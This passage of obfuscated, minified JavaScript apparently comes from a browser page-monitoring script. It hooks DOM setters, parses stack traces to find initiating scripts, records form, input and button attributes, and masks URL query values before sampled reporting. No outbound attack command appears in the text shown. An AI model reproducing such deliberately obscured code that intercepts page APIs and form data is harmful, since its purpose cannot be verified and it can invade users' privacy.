&& !(e6K >= e6u[Q3B[1]]);++e6K)-1 === e6u[Q3B[3]][Q3B[2]](a0p[e6K])?t$F+=e6u[Q3B[4]]:t$F+=a0p[e6K];else t$F=e6u[Z3H];J$F[t4I][R47](q9O,t$F);}),J$F[t2U]());})(L8t,u2W));}catch(z_P){B5D=x5(X05,u2W);}else B5D=x5(X05,u2W);}catch(k7R){B5D=X05;}return B5D;},q0s=/(^|\u0040)[^\u2029\t\u200a\u1680-\u2000 \u00a0\u205f\r\u2028\f\u3000\v\u202f\n\ufeff]{1,}\072[0-9]{1,}/,r2=/^[\ufeff\r\u2029\v\u202f\u2028 \u3000\n\u00a0\t\u205f\u1680-\u2000\u200a\f]{0,}\u0061\x74\u0020[^\u2028\u2029\n\r]{0,}([^ \u205f\f\r\t\ufeff\u2029\u200a\n\v\u1680-\u2000\u00a0\u2028\u3000\u202f]{1,}\u003a[0-9]{1,}|\x28\x6e\x61\164\151\u0076\x65\051)/m,S0q=/^(\x65\166\x61\x6c\u0040){0,1}(\x5b\x6e\x61\x74\151\x76\145\u0020\143\u006f\u0064\x65\u005d){0,1}$/);p3=null;l4Z=function(b84){var y2_,R6$;(y2_=J$g(b84) || [],R6$=y2_[y2_[s7h] - 1] || null);return R6$?(function(){var o4F;o4F={};o4F[D9v]=n6(R6$[q1d]) || null;o4F[v_$.f3Z(1044)]=R6$[n10] || null;return o4F;})[L2D](this,arguments):null;};V80=function(S3o){var f0z,G$S;f0z=j73(S3o);if(!f0z)return null;G$S=z5k(f0z);return G$S?(function(){var A5n;A5n={};A5n[y5H]=l4Z(G$S);A5n[v_$.B4C(689)]=k$T(G$S);return A5n;})[L2D](this,arguments):null;};(M_e=function(x$O){var d7H;if(!q_q55u[o02](x$O))return x$O;d7H=[];return (x$O[L0_](X6o=>{var T_F,I9f;if(!X6o)return;(T_F=X6o && X6o[q1d] || null,I9f=(()=>{var n_g;n_g={};n_g[D9v]=n6(T_F);n_g[v_$.B4C(1044)]=X6o && X6o[n10] || null;return n_g;})());d7H[o7O](I9f);}),d7H);},d1=new n4elNf(),j56=[D9v,v_$.f3Z(878),v_$.B4C(392),v_$.f3Z(939)]);J98=function(g0l,g6d){var T5w;T5w=g6d?g6d[i_l]:v_$.B4C(899);return (g0l?g0l[i_l]:v_$.B4C(899)) !== T5w;};P3N=function(U03,m95){return m95[z03] !== U03[z03] || m95[v_$.B4C(277)] !== U03[v_$.f3Z(277)] || m95[a7s] !== U03[a7s];};R9C[Y7m][v_$.B4C(164)]=function(){return this[y5H];};J5d=R9C;G9f={};G9f[v_$.B4C(513)]=v_$.f3Z(673);G9f[v_$.f3Z(386)]=v_$.f3Z(723);G5d=G9f;(z$X=function(o_F,V5Q,U6S){var G0S=v_$.f3Z(501);var h9w,J82,B_3,b8p,h2g,d8a;(h9w=J$g(o_F),J82=V80(h9w),B_3=h9w[J3q](G$m=>{var K1j;if(!G$m)return !1;K1j=G$m && G$m[q1d] || null;return r8T != typeof K1j || v_$.B4C(794) !== K1j;}));if(0 === B_3[s7h])return (function(){var q1n;q1n={};q1n[x43]=[];q1n[R3z]=null;q1n[m9k]=null;q1n[q1S]=null;q1n[j7l]=null;q1n[J7m]=null;q1n[J_W]=null;return q1n;})[L2D](this,arguments);b8p=(function(N6z,m5X){var z19;z19={};return N6z[J3q](L1n=>{if(O0P != typeof L1n || null === L1n)return !1;var {fn:b_b, uri:s1g}=L1n;return !((r8T != typeof b_b || !b_b[D$m](v_$.B4C(407))) && (z19[s1g] || r8T == typeof s1g && m5X && s1g[s7x](m5X) && (z19[s1g]=1,1)));});})(M_e(B_3),V5Q);if(0 === b8p[s7h])return (function(){var I7n;I7n={};I7n[x43]=[];I7n[R3z]=null;I7n[m9k]=null;I7n[q1S]=null;I7n[j7l]=null;I7n[J7m]=null;I7n[J_W]=null;return I7n;})[L2D](this,arguments);var {topWithFiltersInitiatorIndex:F0Q, bottomInitiatorIndex:E2t, trueInitiatorIndex:u_J, initiatorMethod:A25}=(function(p0W,m93){var c8X;var Z_G=K7a(p0W,m93),z9w=(function(b1t){return b1t[s7h] - 1;})(p0W),{index:g3K, initiatorMethod:h_X}=f$h(Z_G,z9w);c8X={};c8X[v_$.B4C(1053)]=Z_G;c8X[v_$.f3Z(593)]=z9w;c8X[v_$.B4C(489)]=g3K;c8X[J_W]=h_X;return c8X;})(b8p,U6S),m3V=F0Q > -1?b8p[F0Q]:null,t01=b8p[E2t],d2d=U77Jzc[G0S] && U77Jzc[G0S][J8w],u6J=(function(i5m){try{return new J5d(i5m)[v_$.B4C(164)]();}catch(M9K){b_(v_$.B4C(385),C2(i5m),M9K);}return null;})(b8p[u_J]);b8p[u_J]=u6J;h2g=(function(P$G,s09){var A14;A14={};return P$G[J3q](E6B=>{if(O0P != typeof E6B || null === E6B)return !1;var {uri:S3i}=E6B;return !(A14[S3i] || r8T == typeof S3i && s09 && S3i[s7x](s09) && (A14[S3i]=1,1));});})(b8p,V5Q);d8a={};d8a[x43]=h2g;d8a[R3z]=u6J;d8a[m9k]=m3V;d8a[q1S]=t01;d8a[j7l]=J82;d8a[J7m]=d2d;d8a[J_W]=A25;return d8a;},c9=O0(),b6D=R9[D8s](v_$.B4C(1077)) || v_$.B4C(899));r$l=function(w$E,o2Q){var X_i,D4O;(X_i=c9?c9[p53]:t_3DuP[p53],D4O=z$X(new X_i(),b6D) || ({}));return (w$E[B$8]=D4O[x43] || [],w$E[R3z]=D4O[R3z] || null,w$E[J_W]=D4O[J_W] || null,w$E[m9k]=D4O[m9k] || null,w$E[q1S]=D4O[q1S] || null,w$E[j7l]=D4O[j7l] || null,w$E[J7m]=D4O[J7m] || null,X2(w$E,o2Q));};(W1M=function(){var B0i;B0i={};B0i[X2t]=B9h;B0i[Y48]=A0g;B0i[z$M]=R3r;B0i[F76]=r$l;return B0i;},w7={});(z6$=function(a_y){return (w7[a_y]?w7[a_y]+=1:w7[a_y]=1,w7[a_y]);},R6E=/(\u003f|\046)([0-9a-z_A-Z]{1,})\x3d([^\u0026]{1,})/g);L8=function(Z5M){return r8T == typeof Z5M?Z5M[C_1](R6E,(T5f,R4Q,R6k,Q1D)=>`${R4Q + R6k}${v_$.B4C(987)}${v_$.f3Z(751)[v_$.f3Z(261)](Q1D[s7h])}`):Z5M;};Q6=function(F1R){var z6w,u41;z6w=[c0$,C8l,p_K,Y7m];if(null !== F1R && O0P == typeof F1R && !q_q55u[o02](F1R)){u41={};for(var J13 of D5$Q1[z6w[0]](F1R))D5$Q1[z6w[3]][z6w[2]][z6w[1]](F1R,J13) && (u41[J13]=L8(F1R[J13]));return D5$Q1[h29](F1R,u41);}return F1R;};N8=[];function r2x(){throw new K_tfV(v_$.B4C(620));}g_M={};g_M[d$y]=c9D;function q3d(n9A){n9A && (x2=n9A);}g_M[d$f]=v_$.f3Z(683);(V2=g_M,l4a=z6$);L3m=function(s0B){var t7x,U$N,y0y;if(!s0B)throw new K_tfV(v_$.B4C(131));t7x={};t7x[a3f]=v_$.B4C(1091);t7x[V_o]=Q6(s0B[E1X]);t7x[b$S]=Q6(s0B[b1W]);t7x[w0v]=Q6(s0B[E3b]);t7x[B$8]=s0B[B$8];t7x[R3z]=s0B[R3z];t7x[J_W]=s0B[J_W];t7x[m9k]=s0B[m9k];t7x[q1S]=s0B[q1S];t7x[j7l]=s0B[j7l];t7x[J7m]=s0B[J7m];t7x[y2a]=s0B[y2a];t7x[v_$.f3Z(511)]=l4a(s7b);t7x[n$u]=s0B[n$u];t7x[A$S]=s0B[D0X];t7x[o_W]=s0B[o_W];t7x[J$b]=s0B[l0Q][k04][J$b];t7x[O5G]=s0B[O5G];t7x[a24]=s0B[a24];t7x[t6e]={};t7x[t6e][W$k]=s0B[l0Q][k04][Y3_];t7x[t6e][H6m]=s0B[l0Q][k04][F26];U$N=t7x;if(s0B[a24] === V2[d$y]){y0y=s0B[i6q] || ({});(U$N[v_$.B4C(535)]=y0y[O6b],U$N[S0v]=L8(y0y[S0v]),U$N[Z8e]=L8(y0y[Z8e]));}return ((function(e3S){if(!e3S)throw new K_tfV(F12);N8[o7O](e3S);})(U$N),U$N);};D8D=function(V9Y,N_u){if(!V9Y)throw new K_tfV(G__);if((V9Y[n$u]=!!V9Y[l0Q][k04][H6m],V9Y[l0Q][k04][W$k])){O0()[I8$][L2D](t_3DuP,[function(){L3m(V9Y);}]);}return X2(V9Y,N_u);};V5t=function(K5K,b6I){return null !== K5K && O0P == typeof K5K && r8T == typeof K5K[P8V] && U0J === K5K[P8V][o5r]() && null !== K5K[b$S] && n$D === K5K[b$S][P8V][o5r]()?K5K[b$S]:null !== b6I && O0P == typeof b6I && r8T == typeof b6I[P8V] && n$D === b6I[P8V][o5r]()?b6I:b6I instanceof B3ODZR && b6I[l__]?b6I[l__](b$S):null;};(R7J=function(t1I,L2H){return null !== t1I && O0P == typeof t1I && r8T == typeof t1I[P8V] && T0o === t1I[P8V][o5r]() && null !== t1I[b$S] && n$D === t1I[b$S][P8V][o5r]()?t1I[b$S]:null !== L2H && O0P == typeof L2H && r8T == typeof L2H[P8V] && n$D === L2H[P8V][o5r]()?L2H:L2H instanceof B3ODZR && L2H[l__]?L2H[l__](b$S):null;},N7=(()=>{var k9N;k9N={};k9N[U0J]=V_o;k9N[T0o]=w0v;k9N[n$D]=b$S;return k9N;})());H_C=function(N8C,L82){if(!N8C)throw new K_tfV(G__);return (N8C[O5G] === N7[U0J] && (N8C[V_o]=N8C[J4H],N8C[b$S]=V5t(N8C[J4H],N8C[A$S])),N8C[O5G] === N7[T0o] && (N8C[w0v]=N8C[J4H],N8C[b$S]=R7J(N8C[J4H],N8C[A$S])),N8C[O5G] === N7[n$D] && (N8C[b$S]=N8C[J4H]),X2(N8C,L82));};(b9=function(T4F){return Y3(T4F) && U0J === T4F[P8V][o5r]();},b09=[v_$.B4C(387),d1P,F3Q,v_$.B4C(610),v_$.f3Z(1075),v_$.B4C(45)]);K_V=function(H$v){return b09[D$m](H$v[a3f]) || v_$.B4C(899) === H$v[a3f];};U4k=function(p9m){return p9m[P8V][X$7]();};q4=function(N6c){return Y3(N6c) && T0o === N6c[P8V][o5r]();};A4=function(J7f){return Y3(J7f) && n$D === J7f[P8V][o5r]();};i6=function(B0b){return v_$.B4C(604) === (B0b && r8T == typeof B0b[a3f]?B0b[a3f][X$7]():null);};n3B=function(n_n){return Y3(n_n) && n_n[Q9P](L45);};V97=function(k8u){return Y3(k8u) && k8u[Q9P](g$Q);};n_w=function(U_9){return (function(z7$){return (q4(z7$) || b9(z7$)) && i6(z7$) && V97(z7$);})(U_9) || (function(C8h){return A4(C8h) && n3B(C8h);})(U_9);};l90=function(E$0){if(!E$0)throw new K_tfV(G__);return b9(E$0[J4H]) && K_V(E$0[J4H])?(E$0[O5G]=N7[U0J],!0):!!n_w(E$0[J4H]) && (E$0[O5G]=U4k(E$0[J4H]),!0);};W5J=function(l9Q,C13){if(!l9Q)throw new K_tfV(G__);return l90(l9Q)?X2(l9Q,C13):e8(l9Q);};A$w=function(e1a,h6B){var d8j;if(!e1a)throw new K_tfV(G__);d8j=q_q55u[o02](e1a[t6_]) && e1a[t6_][0];return Y3(d8j)?(e1a[J4H]=d8j,e1a[a24]=V2[d$f],X2(e1a,h6B)):e8(e1a);};K7Z=function(W8N,i$Z){var L8_;if(!W8N)throw new K_tfV(G__);L8_=q_q55u[o02](W8N[t6_]) && W8N[t6_][1];return Y3(L8_)?(W8N[J4H]=L8_,W8N[a24]=V2[d$f],X2(W8N,i$Z)):e8(W8N);};P$e=function(O3U,a3T){var D2U=v_$.B4C(3);var J7t;if(!O3U)throw new K_tfV(G__);J7t=(q_q55u[o02](O3U[t6_]) && O3U[t6_] || [])[J3q](k4u=>Y3(k4u));return 0 === J7t[s7h]?e8(O3U):(O3U[D2U]=J7t,O3U[a24]=V2[d$f],O3U[v8_]=D2U,O3U[L5e]=J4H,X2(O3U,a3T));};w8x=function(o7a,L_B){return o7a[J3q](s5O=>!L_B[D$m](s5O));};P1w=function(){};T1k=function(p5Y,G3y){var W4O,n4x,X6x,v6r,D$k,X1Z,a5E,o3c,C7W;W4O=[s7h,w39,k08,H6m,k04,l0Q,o7O,J4H];n4x=[];X6x=[];if(!p5Y || !p5Y[v8_] || !p5Y[L5e])throw new K_tfV(v_$.B4C(702));(v6r=p5Y[v8_],D$k=p5Y[L5e],X1Z=p5Y[v6r]);if(!q_q55u[o02](X1Z))return e8(p5Y);delete p5Y[Q21];for(var U7J=0;U7J < X1Z[W4O[0]];U7J++){(a5E=X1Z[U7J],o3c=a1MBgb[W4O[1]](C2(p5Y)));if((o3c[D$k]=a5E,l90(o3c))){C7W=[][W4O[2]](G3y);(X2(o3c,C7W),o3c[W4O[5]][W4O[4]][W4O[3]] && X6x[W4O[6]](o3c[W4O[7]]));}}return (n4x=w8x(p5Y[t6_],X6x),n4x[s7h]?(p5Y[t6_]=n4x,e8(p5Y)):P1w());};(s$=function(v_3,L_j){var P9p,t8K,x6V,M8J,x6B;P9p=[s7h,a3f,L45,C19,A0K];t8K=null;x6V={};if(v_3){M8J=D5$Q1[Q5K](v_3) || null;null !== M8J && (t8K=M8J[i_3][O6b]);}if(!(v_3 && r8T == typeof t8K && t8K[s7x](v_$.f3Z(41)) && t8K[u2g](v_$.f3Z(308)) && q_q55u[o02](L_j)))return null;for(var W9v=0;W9v < L_j[P9p[0]];++W9v){x6B=L_j[W9v];a3f === x6B && void 0 !== v_3[P9p[1]] || L45 === x6B && void 0 !== v_3[P9p[2]]?x6V[x6B]=v_3[x6B]:g$Q === x6B && void 0 !== v_3[P9p[3]]?x6V[x6B]=v_3[P9p[3]]:x6V[x6B]=v_3[P9p[4]](x6B) || null;}return x6V;},d3D=[N9s,O6b,L45,t8k]);(c4P=function(h9G,i$I){if(!h9G)throw new K_tfV(G__);var {form:Q0z}=h9G;return (h9G[b1W]=A4(Q0z)?s$(Q0z,d3D):null,h9G[b1W] && h9G[b1W][L45] && (h9G[b1W][L45]=h_(h9G[b1W][L45])[u0v]),X2(h9G,i$I));},g4J=[N9s,O6b,a3f,v_$.f3Z(508),g$Q]);(c6o=function(n0M,G6R){if(!n0M)throw new K_tfV(G__);var {input:A09}=n0M;return (n0M[E1X]=b9(A09)?s$(A09,g4J):null,n0M[E1X] && n0M[E1X][g$Q] && (n0M[E1X][g$Q]=h_(n0M[E1X][g$Q])[u0v]),X2(n0M,G6R));},X5e=[N9s,O6b,a3f,v_$.f3Z(508),g$Q]);function a5Q(){var L54,l2A;h4P == typeof t_3DuP[v_$.f3Z(1067)] && s6r && (L54=B9,l2A=F4Z,N0 && (N0[V4j](L54,l2A),b_(`${v_$.f3Z(950)}${L54}`)),U2D(n81),N4q=!0,R7l[v_$.f3Z(1035)][L2D](t_3DuP,[function(){j3d();},1e3]));}(y7g=function(B8m,V7i){if(!B8m)throw new K_tfV(G__);var {button:u6W}=B8m;return (B8m[E3b]=q4(u6W)?s$(u6W,X5e):null,B8m[E3b] && B8m[E3b][g$Q] && (B8m[E3b][g$Q]=h_(B8m[E3b][g$Q])[u0v]),X2(B8m,V7i));},p4=g$Q,F1=L45);b78=function(V8P,c53){var h1B;if(!V8P)throw new K_tfV(G__);h1B=V8P[t6_];if(!q_q55u[o02](h1B) || !h1B[s7h])return e8(V8P);var {target:H5A}=V8P,C1e=h1B[0],B08=C1e[X$7]();return b9(H5A) && B08 !== p4 || q4(H5A) && B08 !== p4 || A4(H5A) && B08 !== F1?e8(V8P):(V8P[i6q]=(function(f2p,G2R,G4q){var a4A,E6d,U83;if(!f2p || !Y3(f2p))return null;(a4A=G2R[X$7](),E6d=f2p[A0K](G2R));U83={};U83[O6b]=G2R;U83[S0v]=a4A !== F1 && a4A !== p4 || null !== E6d?E6d:t_3DuP[n0P][j$y];U83[Z8e]=a4A !== F1 && a4A !== p4 || v_$.B4C(899) !== G4q?S4y1y(G4q):t_3DuP[n0P][j$y];return U83;})(H5A,C1e,h1B[1]),V8P[a24]=V2[d$y],X2(V8P,c53));};O8I=function(U4n,k8X){if(!U4n)throw new K_tfV(G__);var {target:h3e}=U4n,G1i=U4n[v_$.B4C(369)][X$7]();return (b9(h3e) || q4(h3e)) && G1i !== p4 || A4(h3e) && G1i !== F1?e8(U4n):(U4n[i6q]=(function(P2q,y0h,l$W){var g4k,D$Q;if(!P2q || !Y3(P2q))return null;g4k=y0h[X$7]();D$Q={};D$Q[O6b]=y0h;D$Q[S0v]=P2q[y0h];D$Q[Z8e]=g4k !== F1 && g4k !== p4 || v_$.f3Z(899) !== l$W?S4y1y(l$W):t_3DuP[n0P][j$y];return D$Q;})(h3e,U4n[v_$.f3Z(369)],U4n[n9N]),U4n[a24]=V2[d$y],X2(U4n,k8X));};g1P=function(T73,m6f){if(!T73)throw new K_tfV(G__);var {target:g0f}=T73;return A4(g0f) && g0f[k1Q]?(T73[b$S]=g0f,T73[O5G]=b$S,X2(T73,m6f)):e8(T73);};(T2X=function(m2b,F6s){if(!m2b)throw new K_tfV(G__);return m2b[i6q] && m2b[i6q][Z8e] !== m2b[i6q][S0v]?X2(m2b,F6s):e8(m2b);},S4=k43);n5=R9[D8s](`${v_$.f3Z(879)}${S4}`);v_(n5) || (n5=.1);Y2i=m8[F8S]();q_d=Y2i === z0 || 100 * p6l5ix[F1h]() <= n5;function W1G(){var F$n,H_9;F$n=N8;if((N8=[],0 === F$n[s7h]))return;H_9={};H_9[R0r]=S4;H_9[u5A]=F$n;return H_9;}C5e=function(W6j,y2I){if(!W6j)throw new K_tfV(G__);return (W6j[l0Q]=w0(W6j[l0Q],(function(){var C9B;C9B={};C9B[k04]={};C9B[k04][W$k]=q_d;return C9B;})[L2D](this,arguments)),X2(W6j,y2I));};(o5p=function(N7S,O9G){if(!N7S)throw new K_tfV(G__);return p2(S4)?X2(N7S,O9G):e8(N7S);},G_n=e8);e3C=function(w3x,b4R){if(!w3x)throw new K_tfV(G__);var {target:D6z}=w3x,R87=V5t(D6z);return b9(D6z) && i6(D6z) && R87 && R87[k1Q]?(w3x[V_o]=D6z,w3x[O5G]=V_o,w3x[b$S]=R87,X2(w3x,b4R)):G_n(w3x);};Y27=function(F2u,o5Q){if(!F2u)throw new K_tfV(G__);var {target:e0T}=F2u,z4J=R7J(e0T);return q4(e0T) && i6(e0T) && z4J && z4J[k1Q]?(F2u[w0v]=e0T,F2u[O5G]=w0v,F2u[b$S]=z4J,X2(F2u,o5Q)):e8(F2u);};function v8(...T07){f6 && b2NS9h[v_$.f3Z(395)](...T07);}G$6=function(p4u,r$B){if(!p4u)throw new K_tfV(G__);return (p4u[l5p]=w0(p4u[l5p],(function(){var F5$;F5$={};F5$[T9p]=12;return F5$;})[L2D](this,arguments)),X2(p4u,r$B));};a_l=function(q9X,B0P){return q9X[n$u]?P1w():void 0 === q9X[n$u] || q9X[n$u]?X2(q9X,B0P):e8(q9X);};E8E=function(){var h3d;h3d={};h3d[o92]=a_l;h3d[h1Q]=P$e;h3d[b6X]=T1k;h3d[R2H]=g1P;h3d[j4D]=T2X;h3d[n1U]=b78;h3d[O7i]=O8I;h3d[n07]=c4P;h3d[Y8U]=c6o;h3d[F5_]=y7g;h3d[I$U]=A$w;h3d[Q_F]=K7Z;h3d[q0a]=H_C;h3d[P1v]=W5J;h3d[z_I]=D8D;h3d[M98]=o5p;h3d[o4k]=C5e;h3d[d8u]=e3C;h3d[L8c]=Y27;h3d[x4I]=G$6;return h3d;};p$=M$b;L2=function(k69){if(!k69)throw new K_tfV(g53);var {proxyType:b4$}=k69;if(!b4$)throw new K_tfV(v_$.B4C(813));switch(b4$){case D8s:return k69[n9N];case R47:return k69[c1h][C8l](k69[A$S],k69[n9N]);case C8l:{var {target:s0u, originalFunction:F_c, originalFunctionArguments:N3T}=k69;return h4P == typeof F_c?F_c[L2D](s0u,N3T):null;}default:return null;}};J5s=function(X5E,y0M){if(!X5E)throw new K_tfV(G__);return p2(p$)?X2(X5E,y0M):L2(X5E);};f2=R9[D8s](`${v_$.f3Z(879)}${p$}`);v_(f2) || (f2=.1);(k4s=m8[F8S](),z5W=100 * p6l5ix[F1h]() <= f2);L7y=function(){return k4s === z0 || z5W;};f3Y=function(M8E,r3t){if(!M8E)throw new K_tfV(G__);return (M8E[l0Q][k04][W$k]=L7y(),X2(M8E,r3t));};function c1$(i$u){var y7V,C$T;if(r8T != typeof i$u)throw new O5yQ9(V$_);if(v_$.B4C(427) === i$u)return v_$.B4C(899);(y7V=i$u[I0y](v_$.B4C(427)),C$T=i$u[I0y](v_$.B4C(638)));return -1 === y7V?v_$.B4C(899):i$u[T01](y7V + 1,C$T);}(y9I=function(t95){return U0O === t95[o_W] || V2v === t95[o_W]?t95[t6_][0]:t95[o_W];},h08=(()=>{var n4$;n4$={};n4$[J8w]=1;n4$[r8f]=1;return n4$;})());e8x=function(K7b,b9h){var D1Z;if(!K7b)throw new K_tfV(G__);D1Z=y9I(K7b);return h08[D1Z]?X2(K7b,b9h):L2(K7b);};function b_(...p_s){f6 && b2NS9h[v_$.f3Z(243)](...p_s);}I7X=function(O9J,q1p){if(!O9J)throw new K_tfV(G__);return O9J[A$S][k1Q]?(O9J[F2R]=O9J[A$S],O9J[A$S] instanceof F4u_ZT?X2(O9J,q1p):L2(O9J)):L2(O9J);};u1=function(L_h){if(D8s === (L_h && L_h[L4x]))return v_$.B4C(899);};f9a=function(h6p,J3p){return h6p[l0Q][k04][H6m] && !h6p[l0Q][k04][W$k]?u1(h6p):h6p[l0Q][k04][H6m] || h6p[l0Q][k04][W$k]?X2(h6p,J3p):L2(h6p);};F8=function(l_f){return !!l_f && v_$.f3Z(38) === l_f[i_3][O6b][X$7]();};E7Q=function(H_v,W6D){var Q33;if(!H_v)throw new K_tfV(G__);if(!H_v[A$S][k1Q])return L2(H_v);Q33=H_v[t6_][0];return Y3(Q33) || F8(Q33)?(H_v[Y_S]=[H_v[t6_][0]],X2(H_v,W6D)):L2(H_v);};J0h=function(n7C){var N9p;if(!Y3(n7C))return [];if(o_c === n7C[P8V][X$7]())return [n7C];N9p=n7C[a7N]?n7C[v_$.f3Z(684)](o_c):[];return N9p?q_q55u[w4a](N9p):[];};v93=function(j$H){var K_B;K_B=j$H[a7N]?j$H[v_$.B4C(646)](o_c):null;return K_B && K_B[s7h]?q_q55u[w4a](K_B):null;};M2J=function(A0$){var l1G,I05,r$P,T$o,e3R,Y0_;l1G=[s7h,L2D,o7O,Y7m,v_$.B4C(271)];I05=O0();if(q_q55u[o02](A0$)){r$P=[];for(var T$U=0;T$U < A0$[l1G[0]];T$U++){T$o=A0$[T$U];if(Y3(T$o)){e3R=J0h(T$o);e3R[l1G[0]] > 0 && I05[l1G[4]][l1G[3]][l1G[2]][l1G[1]](r$P,e3R);}else if(F8(T$o)){Y0_=v93(T$o);Y0_ && I05[l1G[4]][l1G[3]][l1G[2]][l1G[1]](r$P,Y0_);}}return r$P[s7h] > 0?r$P:null;}return null;};D2k=function(U_O,o00){return (U_O[W2L]=M2J(U_O[Y_S]) || [],U_O[W2L][s7h]?X2(U_O,o00):L2(U_O));};q34=function(i5A,U3N){if(i5A[l0Q][k04][W$k] && (i5A[W$k]=!(!q_q55u[o02](i5A[W2L]) || !i5A[W2L][s7h]),i5A[W$k])){O0()[I8$][L2D](t_3DuP,[function(){X2(i5A,U3N);}]);}return (i5A[n$u]=!!i5A[l0Q][k04][H6m],i5A[n$u]?u1(i5A):L2(i5A));};w9C=function(b3C,V2L){var M3Q;if(!b3C)throw new K_tfV(G__);if(!b3C[A$S][k1Q])return L2(b3C);M3Q=b3C[t6_][1];return Y3(M3Q) || F8(M3Q)?(b3C[Y_S]=[b3C[t6_][1]],X2(b3C,V2L)):L2(b3C);};p2s=function(I_t,B0e){var O1c,E3J,K4s,R9n;O1c=[s7h,D2q,Y07,o7O];if(!I_t)throw new K_tfV(G__);if(!I_t[A$S][k1Q])return e8(I_t);(E3J=I_t[t6_],K4s=[]);for(var e59=0;e59 < E3J[O1c[0]];e59++){R9n=E3J[e59];r8T == typeof R9n || R9n && R9n[O1c[1]] === K9vqBQ[O1c[2]] || K4s[O1c[3]](R9n);}return 0 === K4s[s7h]?e8(I_t):(I_t[Y_S]=K4s,X2(I_t,B0e));};W$=[];j78=D5$Q1[d2J]([N9s,O6b,v_$.B4C(337),J8w,r8f,v_$.B4C(748),g6C,v_$.B4C(736),v_$.B4C(643)]);Z1r=function(p7U){return p7U?v_$.f3Z(1052):null;};function F4Z(n3O){try{(n3O[v_$.f3Z(1042)] && !1 === n3O[v_$.B4C(1042)][t2T] && (Z2[E5L](),b_(v_$.B4C(634))),N$());}catch(k6t){C6(k6t);}}function a3A(K0N,h9V){if(null == h9V || F3Q != typeof h9V[D2q])return h9V;}function V21(t4G){return !t4G[L48] || t4G[V3V][q2k](v_$.B4C(792)) > -1 && t4G[V3V][V$7](v_$.B4C(792))[s7h] > t4G[L48][V$7](v_$.B4C(792))[s7h]?(function(D_r){var U6O,X9Z,w3O,X$d,B5K;U6O=[s7h,v_$.f3Z(379),o7O,L2D];(X9Z=/\x4c\x69\u006e\145\x20([0-9]{1,})[^\n\u2028\u2029\r]{0,}\u0073\u0063\u0072\u0069\u0070\x74\u0020(?:\151\156\u0020){0,1}([^\f\u200a \r\u1680-\u2000\v\ufeff\n\u3000\u205f\u2029\u2028\t\u202f\u00a0]{1,})/i,w3O=D_r[V3V][V$7](v_$.f3Z(792)),X$d=[]);for(var E7H=2,D7k=w3O[U6O[0]];E7H < D7k;E7H+=2){B5K=X9Z[U6O[1]](w3O[E7H]);B5K && X$d[U6O[2]]((function(){var f0O;f0O={};f0O[q1d]=B5K[2];f0O[Z3v]=B5K[1];f0O[y5H]=w3O[E7H];return f0O;})[U6O[3]](this,arguments));}return X$d;})(t4G):t4G[U6$]?(function(j$4){return j$4[U6$][V$7](v_$.f3Z(792))[J3q](z7h=>!!z7h[P2u](q0s) && !z7h[P2u](/^\u0045\x72\u0072\u006f\162\u0020\u0063\162\u0065\x61\u0074\x65\144\x20\141\x74/),this)[F0G](Y$3=>{var Q4v,I_J,b6s,N5V,V4z;(Q4v=Y$3[V$7](v_$.B4C(505)),I_J=I2(Q4v[v_$.B4C(743)]()),b6s=Q4v[K8s]() || v_$.f3Z(899),N5V=b6s[C_1](/\u003c\x61\u006e\u006f\u006e\171\155\x6f\165\x73\040\u0066\x75\x6e\143\164\151\157\156(\u003a\040([a-z0-9A-Z_]{1,})){0,1}\u003e/,v_$.f3Z(725))[C_1](/\x28[^\u0029]{0,}\u0029/g,v_$.f3Z(899)) || void 0);return (b6s[P2u](/\x28([^\051]{0,})\x29/) && (V4z=b6s[C_1](/^[^\x28]{1,}\x28([^\051]{0,})\x29$/,v_$.f3Z(154))),(()=>{var q5C;q5C={};q5C[n10]=N5V;q5C[v_$.f3Z(821)]=void 0 === V4z || v_$.B4C(914) === V4z?void 0:V4z[V$7](v_$.B4C(780));q5C[q1d]=I_J[0];q5C[Z3v]=I_J[1];q5C[u23]=I_J[2];q5C[y5H]=Y$3;return q5C;})());});})(t4G):(function(B8x){var m_t,C5x,T0y,y7j,Q_P;m_t=[s7h,v_$.f3Z(379),o7O,L2D];(C5x=/\u004c\u0069\u006e\u0065\x20([0-9]{1,})[^\u2028\u2029\n\r]{0,}\u0073\u0063\x72\u0069\u0070\164\u0020(?:\x69\u006e\u0020){0,1}([^\u202f\u00a0\u200a\r\u3000 \t\u205f\f\u1680-\u2000\ufeff\v\u2029\n\u2028]{1,})(?:\u003a\x20\x49\u006e\u0020\x66\165\x6e\143\x74\u0069\x6f\u006e\040([^\u205f\u2028\u00a0\u1680-\u2000\u3000\ufeff\u2029\n\r\f\t\u202f\v \u200a]{1,})){0,1}$/i,T0y=B8x[L48][V$7](v_$.f3Z(792)),y7j=[]);for(var p2B=0,X0P=T0y[m_t[0]];p2B < X0P;p2B+=2){Q_P=C5x[m_t[1]](T0y[p2B]);Q_P && y7j[m_t[2]]((function(){var a6a;a6a={};a6a[n10]=Q_P[3] || void 0;a6a[q1d]=Q_P[2];a6a[Z3v]=Q_P[1];a6a[y5H]=T0y[p2B];return a6a;})[m_t[3]](this,arguments));}return y7j;})(t4G);}i9O=function(O8L){return L8(O8L);};R_L=function(H8g){var H5L,a4E,l8F;(H5L=H8g[W57],a4E={},l8F=N9[y7W]());return (j78[L0_](X52=>{var s3b,s_y;s3b=H5L[X52];s_y=s3b?s3b[n9N]:null;(r8f === X52?s_y=Z1r(s_y):J8w === X52 && (s_y=i9O(s_y)),a4E[X52]=s_y);}),l8F(),a4E || ({}));};v7d=function(s$H,u11){var c04;if(r8f === s$H)return Z1r(u11);if(J8w === s$H){c04=v_$.B4C(899) === u11?t_3DuP[n0P][j$y]:u11;return i9O(c04);}return u11;};function O0(){return T7;}function l4e(w2e){var Z_9;Z_9=a1MBgb[q7m](w2e,(W92,r7X)=>{var u6D,I6Q;if(-1 === H3H[q2k](W92)){if(r7X instanceof P1L0U8){(u6D=N9[y7W](),I6Q=r7X[W0m]);return (u6D(),I6Q);}return r7X;}});return Z_9;}(Z4q=function(B7q,W_w,T2K){var k0r,i3M;if(!T2K)return !0;if(r8T == typeof W_w && v_$.B4C(899) !== W_w)return !1;if(r8T != typeof B7q || v_$.B4C(899) === B7q)return !1;(k0r=h_(T2K),i3M=h_(B7q));return i3M[z03] !== k0r[z03] || i3M[i_l] !== k0r[i_l] || i3M[a7s] !== k0r[a7s];},E4b=z6$);C8=function(Y5m,z7L){var D_2,n8N,S3t,C7X;if(!Y5m)return null;(D_2=R_L(z7L),n8N=(function(){var 